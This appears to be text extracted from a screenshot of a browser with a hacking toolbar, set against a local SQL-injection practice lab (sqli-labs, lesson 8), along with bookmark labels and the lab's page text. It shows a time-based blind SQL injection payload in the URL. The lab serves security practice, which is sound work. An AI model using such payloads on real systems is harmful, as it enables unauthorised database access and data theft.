 127.0.0.1/sqllib/Less-8/?id=1'and If(ascii(substr(database(),1,1))=115,1,sleep(5))--+ Leancloud ABP
百度一下，你就知道 lcamry - 博客园 漏洞库 插件 coding 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 渗透 ips规则 娱乐 Linux及
SQL XSS Encryption Encoding Other
URL http://127.0.0.1/sqllib/Less-8/?id=1'and If(ascii(substr(database(),1,1))=115,1,sleep(5))--+
URL
ute
Enable Post data Enable Referrer
Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8